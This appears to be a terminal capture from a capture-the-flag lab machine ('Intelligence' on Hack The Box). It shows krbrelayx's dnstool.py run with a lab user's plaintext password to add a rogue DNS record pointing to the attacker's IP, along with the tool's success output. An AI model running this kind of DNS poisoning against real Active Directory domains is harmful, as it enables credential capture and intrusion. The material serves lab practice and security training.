 ┌──(root💀kali)-[/home/kali/Downloads/krbrelayx]
└─# python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -a add -r 'weboops.intelligence.htb' -d 10.10.14.12 10.10.10.248 --allow-multiple
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
/home/kali/Downloads/krbrelayx/dnstool.py:241: DeprecationWarning: please use dns.resolver.Resolver.resolve() instead
  res = dnsresolver.query(zone, 'SOA')
[-] Adding extra record
[+] LDAP operation completed successfully